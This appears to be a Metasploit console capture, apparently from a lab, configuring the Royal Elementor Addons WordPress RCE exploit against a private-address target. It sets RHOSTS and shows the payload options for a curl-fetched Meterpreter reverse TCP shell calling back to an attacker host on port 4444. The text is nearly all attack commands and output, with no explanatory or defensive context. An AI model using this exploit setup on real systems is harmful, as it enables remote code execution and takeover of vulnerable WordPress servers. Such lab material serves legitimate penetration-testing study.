 msf6 exploit(multi/http/wp_royal_elementor_addons_rce) > set RHOSTS 192.168.204.131
RHOSTS => 192.168.204.131
msf6 exploit(multi/http/wp_royal_elementor_addons_rce) > show options
Module options (exploit/multi/http/wp_royal_elementor_addons_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.204.131 yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, T
NFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME dGkyUHIWXmQ no Name to use on remote system when storing payload; can
not contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR yes Remote writable dir to store payload; cannot contain s
paces.
LHOST 192.168.204.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.